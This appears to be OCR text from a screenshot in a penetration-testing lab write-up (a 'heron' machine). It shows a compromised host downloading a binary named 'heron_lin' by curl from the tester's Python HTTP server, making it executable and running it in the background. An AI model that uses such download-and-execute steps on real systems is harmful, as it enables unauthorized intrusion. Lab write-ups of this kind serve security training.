 snap-private-tmp
systemd-private-6182af0c4eee4cd58a9b5e4bb418333a-ModemManager.
service-1dPSYt
systemd-private-6182af0c4eee4cd58a9b5e4bb418333a-systemd-login
d.service-8kRNb1
systemd-private-6182af0c4eee4cd58a9b5e4bb418333a-systemd-times
yncd.service-WGH0b7
pentest@frajmp:/tmp$ curl http://10.8.0.173:9001/heron_lin -O
heron_lin
  % Total    % Received % Xferd  Average Speed   Time    Time
    Time  Current
                                 Dload  Upload   Total   Spent
    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-
  0 9412k    0 85680    0     0   156k      0  0:01:00 --:--:-
 13 9412k   13 1276k    0     0   853k      0  0:00:11  0:00:0
 28 9412k   28 2667k    0     0  1068k      0  0:00:08  0:00:0
 39 9412k   39 3721k    0     0  1064k      0  0:00:08  0:00:0
 50 9412k   50 4782k    0     0  1064k      0  0:00:08  0:00:0
 62 9412k   62 5865k    0     0  1067k      0  0:00:08  0:00:0
 71 9412k   71 6729k    0     0  1036k      0  0:00:09  0:00:0
 81 9412k   81 7715k    0     0  1028k      0  0:00:09  0:00:0
 93 9412k   93 8792k    0     0  1035k      0  0:00:09  0:00:0
100 9412k  100 9412k    0     0  1039k      0  0:00:09  0:00:0
9 --:--:-- 1015k
curl: (6) Could not resolve host: heron_lin
pentest@frajmp:/tmp$ chmod 777 heron_lin
pentest@frajmp:/tmp$ ./heron_lin &
[1] 1315
pentest@frajmp:/tmp$
┌──(daz㉿kali)-[~/tech/vl/heron/writeup]
└─$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.128.118 - - [27/Jun/2024 23:33:55] "GET /heron_lin HTTP/
1.1" 200 -